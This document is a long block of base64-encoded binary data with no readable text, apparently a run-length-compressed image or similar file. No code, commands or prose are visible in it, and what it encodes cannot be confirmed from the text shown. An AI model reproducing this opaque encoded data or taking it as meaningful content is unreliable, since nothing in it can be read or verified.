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qNFCE0f37/wLr7P7z/4H/gf/7/+H/Av7s8Pn/CvzbrIlya25+oMrz9v8C/Oz5xf+B//j/BdI/JS8il/r/BOdAHUPb9P///v//Bdo7Ltf//vX/Avfs/fb/CvDGmXtta3WLs+D8+f//7vL/gf+B//v/4f8C/ufs9f8C/fv88v8C/Oz6xf+B//j/BbcwKC4otfr/BN8+HkPb8P8CkxWK8v8C+Oz98/8D/vz7/vX/Aerp8v+B/4H/+//h/wL3zt7j/wL87vvF/4H/+P8FqSopKjHI+v8E3j0dQtvx/wPdO0bn8v8C+e/95P8D/tnQ+vP/gf+B//v/4f8D59TY9eT/Avzs+8X/gf/4/wWbKCsnQdX6/wTmPh430fH/ApIdsPH/Avjs/OT/A/PX0uzz/4H/gf/7/+L/BfjY8ebk/uX/Avzt+8X/gf/4/wWNJSwlSNv6/wTqRyArwPT/Bf7/3DF0/fH/Avnv/ff/AP7w/wX94erv2vv0/4H/gf/7/+L/Bejf//jd9eX/Avzs+sX/gf/4/wWOJS0lSdv6/wTyYR8kp/P/A/ttQ+Pw/wH68OT/BfLd+v3d6vT/gf+B//v/5/8O/v359+zb9P//6+P1+fz96f8C/Oz7xf+B//j/BY0lLSVI2/r/Bft+HiGA/PT/DLA2u////bzL/9W3zvX7/wTyycDX5/3/Df7Z3vvX2vz//d26stD5/P8P/v37+fPi7f//8Nvu9/r8/vn/gf+B//v/6f8H/u7i4d7e4vL+/wf97ubm6Onn9uv/Avzu+8X/gf/4/wWSJy0mRtr5/waoIyRO7f/+9/8O2USZ//vdmDWJo0IgJ2LL/f8YvmF9v8Vmmvv/8LNOkHwrMLD1gmutYSiL/P7/B/To6ujo5/D+/v8G8OHg3+Hh8Pr/gf+B//v/6P8F6tTo+Pv9+/8F/fv45Nv16/8C++v6xf+B//j/BaYqKik5zvn/BNM/Ii2+9v8s8mt++//pfCEfYa6/mkISQNn//7Aoffv/9GYWs/mOKiBehDYdg2gixP+vGU3w/v8F8trn+vz9+/8F/fv35NLt+v+B/4H/+//n/wLt4/j3/wLt3/Tq/wL87fvF/4H/+P8FvjEoLSm8+f8E+XkdI4L3/wr2gXj0///710Udm/7/H8s/FX7/4T4efaStwUkRaffJShuI/8m8pjCN/f/FJlLv/f8C8d7x9/8C9eP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